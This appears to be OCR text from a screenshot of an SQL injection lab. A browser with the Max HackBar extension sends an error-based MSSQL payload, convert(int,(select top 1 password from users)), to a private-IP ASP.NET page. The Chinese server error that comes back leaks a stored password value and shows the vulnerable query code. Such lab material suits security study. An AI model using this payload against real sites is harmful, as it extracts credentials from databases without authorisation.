 在将 varchar 值 'saul520 ' 转换成
192.168.159.135:8080/get.aspx?id=convert(int,(select
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 varchar 值 'saul520 ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'saul520 ' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'saul520 ' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=convert(int,(select top 1 password from users))
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman